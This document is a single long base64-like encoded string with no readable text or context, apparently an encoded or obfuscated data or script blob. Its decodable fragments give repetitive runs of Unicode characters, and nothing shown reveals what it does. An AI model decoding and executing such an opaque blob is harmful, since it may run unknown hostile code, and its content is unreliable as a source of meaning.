6E4ZCy4ZC+4ZCr4ZC84ZC36Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6S6Y6W6Y6b6Y6X6Y6K6Y6K6Y++6Y6L6Y6M6Y+l6Y+K6Y+R6Y+G6Y+F6Y+M6Y+b6Y+/6Y6M6Y+/6Y+H6Y6I6Y6M6Y6K6Y6Y6Y+R6Y+G6Y+X6Y+W6Y+R6Y+N6Y6C6Y6C6Y+C6Y+66Y6F6Y6F6Y6L6Y6O6Y6T6Y+b6Y6S6Y6C6Y6e6Y6e6Y+N6Y+C6Y+V6Y+K6Y+E6Y+C6Y+X6Y+M6Y+R6Y+46Y+E6Y6L6Y6Eyr7KuMquyrnKisqsyq7Kpcq/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/pj4bpjovpjpPpj5vpjpTpjpPpjpbpjorpjorpj5/pj5/pj4Hpjpfpjp7pjp7pjoTpj5bpj4jpjoTpjorpj5jpj4Hpjpbpjp7pjoTpnoPpnpPpnpTpn6Ppnpbpn6vpnpvpn6Hpn6/pj7/pj5vpjpHpjpPpjoTpjojpj4/pj4zpj4Dpj4Lpj5fpj4rpj4zpj43pj7jpjoTpj4vpj4zpj5Dpj5fpj43pj4Lpj47pj4bpjoTpj77pjojpjoTpj7/pj5vpjpHpjpPpnp3pn6Hpnpzpn6PpnpPpnpHpnpjpn6zpn6Hpn6/pj7/pj5vpjpHpjpPpjoTpjojpj4TpjovpjoTupbDupIHupIbupIfupI3upI/upIjupIbupI7upIvupbzpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4bpj4XpjpPpjorpjorpjojpjoTpjpzpjoTpjpjpj4HpjpXpjp7pj4TpjovpjoTgubnguZjguZLguKbguZjguZfguZvguZPguZPpjoTpjo/pj4bpjovpjpPpj5vpjpDpj4Hpj4Hpjorpjorpjpjpj4HpjpTpjp7pjoTpnoPpnpPpnpTpn6Ppnpbpjp/pjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpjp3pn6vpjp/pjozpjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpjp3pnpvpn6Hpn6/pjoTpjpjpj4Hpjpvpjp7pjoTpnrHpn6Lpjp/pjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpjp3pnpbpjp/pjozpjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpjp3pnpDpnpfpnpPpj7/pj5vpjpHpjpPpnpLpnpjpnp3pnpnpnpvpn6Ppnp3pnpHpnpPpn6Hpn6/pjoTpjpjpj57pj4bpj4/pj5Dpj4bpj5jpj4Hpjpbpjp7pj4TpjovpjoThhZnhhbThhbThhbfhha/pjoTpjo/pj4bpjovpjpPpj5vpjpLpj4Lpj4DpjpbpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpjp/pjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpjp3pjoTpjojpj4/pj4zpj4Dpj4Lpj5fpj4rpj4zpj43pj7jpjoTpj4vpj4zpj5Dpj5fpj43pj4Lpj47pj4bpjoTpj77pjojpjoTpjp/pjozpjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpjp3pj7/pj5vpjpHpjpPpj5fpj4zpj7/pj5vpjpHpjpPpj5Dpj4bpj43pj4fpj7/pj5vpjpHpjpPpjoTpjojpj4TpjovpjoThg7Dhg7Hhg6rhg7fhg7jhg7fhg73hg7/hg6rhg7fhg7Hhg7Dhg63pjoTpjo/pj4bpjovpjpPpj5vpjpLpj4LpjpfpjpDpjorpjorpjojpjoTpjpzpjoTpjpjpj4HpjpXpjp7pjoTpj6/pj4bpj4Lpj5Hpj43pj7/pj5vpjpHpjpPpj47pj4zpj5Hpj4bpjoTpjpjpj4HpjpTpjp7pjoTpjp/pjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpjp3pj6Lpjp/pjozpjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpjp3pj4/pj4/pj4zpj5Tpj7/pj5vpjpHpjpPpjoTpjpjpj4Hpjpvpjp7pjoTpj6Lpj4/pj5Tpj4Lpj5rpj5Dpj7/pj5vpjpHpjpPpjp/pjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpjp3pj6Hpjp/pjozpjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpjp3pj4/[base64]/pj4bpj4Xpj5fpjoTpj77pjp7pjpPpj5vpjpPpjpjpj6npj7jpjoTpj5Hpj4rpj4Tpj4vpj5fpjoTpj77pjp7pjpPpj5vpjpPpjpjpj6npj7jpj4TpjovpjoThlKLhlKvhlKrhlLDhlILhlKXhlKnhlK3hlKjhlL3pjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjprpjprpjorpjorpj77pjp7pjoTpj6Lpj5Hpj4rpj4Lpj4/pjo/pj5Dpj4bpj5Hpj4rpj4XpjoTpjpjpj4Hpjprpjp7pj4fpj7jpjoTpj4Dpj5Hpj4bpj4Lpj5fpj4bpj6bpj4/pj4bpj47pj4bpj43pj5fpjoTpj77pjovpjoTpj5Dpj5fpj5rpj4/pj4bpjoTpjorpjpjpj4Hpjprpj7jpjoTpj4rpj43pj43pj4bpj5Hpj7fpj4bpj5vpj5fpjoTpj77pjp7pjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpj5jpj4/pj4bpj4Xpj5fpjpnpj7/pj5vpjpHpjpPpjpHpjprpjpLpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpjoTpjojpj4TpjovpjoThkIPhkIDhkILhkIrhkIbhkJPhkI7hkJThkI/hkIXpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpbpj4Hpj4bpjorpjorpjojpjoTpjpnpj7/pj5vpjpHpjpPpjoDpj4Xpj4Xpj4Xpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj5Ppj4zpj5Dpj4rpj5fpj4rpj4zpj43pjpnpj7/pj5vpjpHpjpPpj5Hpj4bpj4/pj4Lpj5fpj4rpj5Xpj4bpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj5npjo7pj4rpj43pj4fpj4bpj5vpjpnpj7/pj5vpjpHpjpPpjpLpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4fpj4rpj5Dpj5Ppj4/pj4Lpj5rpjpnpj7/pj5vpjpHpjpPpj4rpj43pj4/pj4rpj43pj4bpjo7pj4Hpj4/pj4zpj4Dpj4jpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj47pj4Lpj5vpjo7pj5Tpj4rpj4fpj5fpj4vpjpnpj7/pj5vpjpHpjpPpjpDpjpTpjpfpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj5Tpj4rpj4fpj5fpj4vpjpnpj7/pj5vpjpHpjpPpjpLpjpPpjpPpjobpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpjoTpjojpjoTpjo7pjoTpjojpj4TpjovpjoTulYfulZXulZLulZvulZnulYTpjoTpjo/pj4bpjovpjpPpj5vpjpHpjpXpj4bpj4fpjorpjorpjojpjoTpjo7pj4Hpj4zpj5vpjo7pj5Dpj4vpj4Lpj4fpj4zpj5Tpjpnpj7/pj5vpjpHpjpPpjpPpj5Ppj5vpj7/pj5vpjpHpjpPpjpPpj5Ppj5vpj7/pj5vpjpHpjpPpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpj5Hpj4Tpj4Hpj4LpjovpjpPpjo/pjpPpjo/pjpPpjo/pjpPpjo3pjpLpjorpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpjo7pj47pj4zpj5npjo7pj4Hpj4zpj5vpjo7pj5Dpj4vpj4Lpj4fpj4zpj5Tpjpnpj7/pj5vpjpHpjpPpjpPpj5Ppj5vpj7/pj5vpjpHpjpPpjpPpj5Ppj5vpj7/pj5vpjpHpjpPpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpj5Hpj4Tpj4Hpj4LpjovpjpPpjo/pjpPpjo/pjpPpjo/pjpPpjo3pjpLpjorpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5vpjo7pj5Dpj4vpj4Lpj4fpj4zpj5Tpjpnpj7/pj5vpjpHpjpPpjpPpj5Ppj5vpj7/pj5vpjpHpjpPpjpPpj5Ppj5vpj7/pj5vpjpHpjpPpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpj5Hpj4Tpj4Hpj4LpjovpjpPpjo/pjpPpjo/pjpPpjo/pjpPpjo3pjpLpjorpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj5Hpj4Lpj4fpj4rpj5bpj5Dpjpnpj7/pj5vpjpHpjpPpjpPpj7/pj5vpjpHpjpPpjpPpj7/pj5vpjpHpjpPpjprpj5Ppj5vpj7/pj5vpjpHpjpPpjprpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj5Ppj4Lpj4fpj4fpj4rpj43pj4Tpjpnpj7/pj5vpjpHpjpPpjpLpjpLpj5Ppj5vpj7/pj5vpjpHpjpPpjpLpjpTpj5Ppj5vpj7/pj5vpjpHpjpPpjpLpjpTpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpj6Ppj47pj4bpj4fpj4rpj4Lpjovpj47pj4Lpj5vpjo7pj5Tpj4rpj4fpj5fpj4vpjpnpj7/pj5vpjpHpjpPpjpvpjpXpjpTpj5Ppj5vpjorpj7/pj5vpjpHpjpPpj5jpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpj5jpj4/pj4bpj4Xpj5fpjpnpj7/pj5vpjpHpjpPpj4Lpj5bpj5fpj4zpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4fpj4rpj5Dpj5Ppj4/pj4Lpj5rpjpnpj7/pj5vpjpHpjpPpj4Hpj4/pj4zpj4Dpj4jpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj47pj4Lpj5Hpj4Tpj4rpj43pjpnpj7/pj5vpjpHpjpPpjpPpj7/pj5vpjpHpjpPpj4Lpj5bpj5fpj4zpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpjoTpjojpj4TpjovpjoTgu43gu5Tgu4fgu5Dgu4Tgu47gu43gu5XpjoTpjo/pj4bpjovpjpPpj5vpjpTpj4XpjorpjorpjojpjoTpjpnpj7/pj5vpjpHpjpPpjoTpjojpj4TpjovpjoTgvLXgvLTgvLngvLngvLjgvLPpjoTpjo/pj4bpjovpjpPpj5vpjpvpjpHpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpjo/pj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpjonpj7/pj5vpjpHpjpPpj5jpj4Xpj4zpj43pj5fpjo7pj4Xpj4Lpj47pj4rpj4/pj5rpjpnpj7/pj5vpjpHpjpPpj7/pj5vpjpHpjpHpj6Lpj5Hpj4rpj4Lpj4/pj7/pj5vpjpHpjpHpjo/pj7/pj5vpjpHpjpPpj5Dpj4bpj5Hpj4rpj4Xpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Xpj4zpj43pj5fpjo7pj5Tpj4bpj4rpj4Tpj4vpj5fpjpnpj43pj4zpj5Hpj47pj4Lpj4/pj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpjo7pjoTpjojpj4TpjovpjoTulYfulZXulZLulZvulZnulYTpjoTpjo/pj4bpjovpjpPpj5vpjpHpjpXpj4bpj4fpjorpjorpjojpjoTpjo7pj4Hpj4zpj5vpjo7pj5Dpj4rpj5npj4rpj43pj4Tpjpnpj7/pj5vpjpHpjpPpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj4Hpj4zpj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpjo7pj47pj4zpj5npjo7pj4Hpj4zpj5vpjo7pj5Dpj4rpj5npj4rpj43pj4Tpjpnpj7/pj5vpjpHpjpPpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj4Hpj4zpj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5vpjo7pj5Dpj4rpj5npj4rpj43pj4Tpjpnpj7/pj5vpjpHpjpPpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj4Hpj4zpj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Xpj4zpj43pj5fpjo7pj5Dpj4rpj5npj4bpjpnpj7/pj5vpjpHpjpPpjpLpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4/pj4rpj43pj4bpjo7pj4vpj4bpj4rpj4Tpj4vpj5fpjpnpj7/pj5vpjpHpjpPpjpLpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj4Lpj5Hpj5Hpjpnpjpnpj4Lpj4Xpj5fpj4bpj5Hpj7/pj5vpjpHpjpPpj5jpj5Ppj4zpj5Dpj4rpj5fpj4rpj4zpj43pjpnpj7/pj5vpjpHpjpPpjoTpjojpj4TpjovpjoTutInutIrutJvutIfutITutJ3utJzutI3pjoTpjo/pj4bpjovpjpPpj5vpjpLpj4bpj4HpjpbpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Dpj4zpj43pj5fpj4bpj43pj5fpjpnpj7/pj5vpjpHpjpPpj7/pj5vpjpHpjpHpj7/pj5vpjpHpjpHpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj5fpj4zpj5Ppjpnpj7/pj5vpjpHpjpPpjo7pjpvpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4/pj4bpj4Xpj5fpjpnpj7/pj5vpjpHpjpPpjpvpj5Ppj5vpjpjpj5Tpj4rpj4fpj5fpj4vpjpnpj7/pj5vpjpHpjpPpjpPpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4vpj4bpj4rpj4Tpj4vpj5fpjpnpj7/pj5vpjpHpjpPpjpPpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj5Dpj5fpj5rpj4/pj4bpjpnpj7/pj5vpjpHpjpPpjoTpjojpj4TpjovpjoTupZrupYbupYXupYDupY3pjoTpjo/pj4bpjovpjpPpj5vpjpHpjpHpj4XpjpXpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj5Tpj4rpj4fpj5fpj4vpjpnpj7/pj5vpjpHpjpPpjpPpj7/pj5vpjpHpjpPpjpTpjo3pjpbpj5Ppj5vpj7/pj5vpjpHpjpPpjpvpj5Ppj5vpj7/pj5vpjpHpjpPpjpTpjo3pjpbpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj4Dpj4zpj4/pj4zpj5Hpjpnpj7/pj5vpjpHpjpPpjoTpjojpj4TpjovpjoTXkNeW14XXiteX15TXhdeW14HXiteQ6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6U6Y6U6Y6a6Y6K6Y6K6Y6I6Y6E6Y+/[base64]/pj4bpjovpjpPpj5vpjpTpjpTpjprpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj4Lpj5Hpj5Hpjpnpjpnpj4Hpj4bpj4Xpj4zpj5Hpj4bpj7/pj5vpjpHpjpPpj5jpj5Ppj4zpj5Dpj4rpj5fpj4rpj4zpj43pjpnpj7/pj5vpjpHpjpPpjoTpjojpj4TpjovpjoTutInutIrutJvutIfutITutJ3utJzutI3pjoTpjo/pj4bpjovpjpPpj5vpjpLpj4bpj4HpjpbpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Dpj4zpj43pj5fpj4bpj43pj5fpjpnpj7/pj5vpjpHpjpPpj7/pj5vpjpHpjpHpj7/pj5vpjpHpjpHpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj5fpj4zpj5Ppjpnpj7/pj5vpjpHpjpPpjo7pjprpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4/pj4bpj4Xpj5fpjpnpj7/pj5vpjpHpjpPpjpTpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj5Dpj5fpj5rpj4/pj4bpjpnpj7/pj5vpjpHpjpPpjoTpjojpj4TpjovpjoTupZrupYbupYXupYDupY3pjoTpjo/pj4bpjovpjpPpj5vpjpHpjpHpj4XpjpXpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj5Tpj4rpj4fpj5fpj4vpjpnpj7/pj5vpjpHpjpPpjpPpj7/pj5vpjpHpjpPpjpvpjo3pjpbpj5Ppj5vpj7/pj5vpjpHpjpPpjpvpj5Ppj5vpj7/pj5vpjpHpjpPpjpvpjo3pjpbpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj4Dpj4zpj4/pj4zpj5Hpjpnpj7/pj5vpjpHpjpPpjoTpjojpj4TpjovpjoTXkNeW14XXiteX15TXhdeW14HXiteQ6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6U6Y6U6Y6a6Y6K6Y6K6Y6I6Y6E6Y+/[base64]/pj4bpjovpjpPpj5vpjpTpjpTpjprpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj5fpj4rpj5fpj4/pj4bpj7/pj5vpjpHpjpPpj5jpj5Ppj4Lpj4fpj4fpj4rpj43pj4Tpjo7pj4Hpj4zpj5fpj5fpj4zpj47pjpnpj7/pj5vpjpHpjpPpjpLpjpPpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj5fpj4rpj5fpj4/pj4bpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj5Ppj7/pj5vpjpHpjpPpj5jpj4Dpj4zpj4/pj4zpj5Hpjpnpj7/pj5vpjpHpjpPpjoDpjpPpjpPpjpPpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Xpj4zpj43pj5fpjo7pj5Dpj4rpj5npj4bpjpnpj7/pj5vpjpHpjpPpjpLpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4/pj4rpj43pj4bpjo7pj4vpj4bpj4rpj4Tpj4vpj5fpjpnpj7/pj5vpjpHpjpPpjpLpjpXpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj5fpj4bpj5vpj5fpjo7pj4Lpj4/pj4rpj4Tpj43pjpnpj7/pj5vpjpHpjpPpj4/pj4bpj4Xpj5fpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Xpj4zpj43pj5fpjo7pj5Tpj4bpj4rpj4Tpj4vpj5fpjpnpj7/pj5vpjpHpjpPpj4Hpj4zpj4/pj4fpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj47pj4Lpj5Hpj4Tpj4rpj43pjo7pj4Hpj4zpj5fpj5fpj4zpj47pjpnpj7/pj5vpjpHpjpPpjpPpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj4/pj4rpj43pj4jpj7/pj5vpjpHpjpPpj5jpj4/pj4rpj43pj4bpjo7pj4vpj4bpj4rpj4Tpj4vpj5fpjpnpj7/pj5vpjpHpjpPpjpLpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj4/pj4rpj43pj4jpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj4Lpj7/pj5vpjpHpjpPpj5jpj5fpj4bpj5vpj5fpjo7pj4fpj4bpj4Dpj4zpj5Hpj4Lpj5fpj4rpj4zpj43pjpnpj7/pj5vpjpHpjpPpj5bpj43pj4fpj4bpj5Hpj4/pj4rpj43pj4bpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Xpj4zpj43pj5fpjo7pj5Dpj4rpj5npj4bpjpnpj7/pj5vpjpHpjpPpjpLpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Dpj4zpj4/pj4zpj5Hpjpnpj7/pj5vpjpHpjpPpjoDpjpPpjpPpjpXpjpLpjprpjprpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj4Xpj4zpj5Hpj47pj7/pj5vpjpHpjpPpj5jpj5Ppj4Lpj4fpj4fpj4rpj43pj4Tpjo7pj5fpj4zpj5Ppjpnpj7/pj5vpjpHpjpPpjpLpjpPpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj5Ppj4zpj5Dpj4rpj5fpj4rpj4zpj43pjpnpj7/pj5vpjpHpjpPpj5Hpj4bpj4/pj4Lpj5fpj4rpj5Xpj4bpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj47pj4Lpj5Hpj4Tpj4rpj43pjpnpj7/pj5vpjpHpjpPpjpPpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj5fpj4bpj5vpj5fpjo7pj4Lpj4/pj4rpj4Tpj43pjpnpj7/pj5vpjpHpjpPpj5Hpj4rpj4Tpj4vpj5fpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj4Xpj4zpj5Hpj47pj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpjoTpjojpj4TpjovpjoTutZXutYLutYPutYPutZjutZnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4bpj4bpj4DpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpj5jpj4Hpj4Lpj4Dpj4jpj4Tpj5Hpj4zpj5bpj43pj4fpjpnpj7/pj5vpjpHpjpPpjoDpj4bpj4fpj4bpj4fpj4bpj4fpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5Hpj4fpj4bpj5Hpjpnpj7/pj5vpjpHpjpPpj43pj4zpj43pj4bpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Dpj5bpj5Hpj5Dpj4zpj5Hpjpnpj7/pj5vpjpHpjpPpj4fpj4bpj4Xpj4Lpj5bpj4/pj5fpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Dpj4zpj4/pj4zpj5Hpjpnpj7/pj5vpjpHpjpPpjoDpjpPpjpPpjpPpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Xpj4zpj43pj5fpjo7pj5Dpj4rpj5npj4bpjpnpj7/pj5vpjpHpjpPpjpLpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4/pj4rpj43pj4bpjo7pj4vpj4bpj4rpj4Tpj4vpj5fpjpnpj7/pj5vpjpHpjpPpjpLpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj5Ppj4Lpj4fpj4fpj4rpj43pj4Tpjpnpj7/pj5vpjpHpjpPpjpLpjpPpj5Ppj5vpj7/pj5vpjpHpjpPpjpLpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj47pj4Lpj5Hpj4Tpj4rpj43pjpnpjpPpj7/pj5vpjpHpjpPpjoLpj4r